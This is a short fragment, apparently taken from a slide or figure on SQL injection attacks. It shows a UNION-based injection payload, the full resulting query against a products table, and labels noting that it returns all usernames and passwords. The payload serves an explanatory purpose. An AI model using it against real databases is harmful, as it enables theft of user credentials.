 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
All passwords
All usernames
SQL INJECTION ATTACKS